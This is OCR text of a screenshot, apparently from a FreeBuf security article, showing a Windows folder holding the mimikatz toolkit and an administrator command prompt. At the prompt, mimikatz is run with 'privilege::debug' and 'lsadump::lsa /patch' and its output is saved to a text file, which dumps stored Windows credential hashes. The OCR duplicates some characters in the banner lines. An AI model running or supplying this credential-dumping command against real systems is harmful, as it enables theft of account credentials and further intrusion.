 mimikatz_trunk ▸ x64
搜索 x64
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
计算机
网络
名称 修改日期 类型 大小
1.txt 2022/5/27 12:57 文本文档 1 KB
mimidrv.sys
mimikatz.exe
mimilib.dll
mimispool.dll
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd \mimikatz_trunk\x64
mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "lsadump
::lsa /patch" exit > 1.txt
mimikatz_trunk\x64>
FREEBUF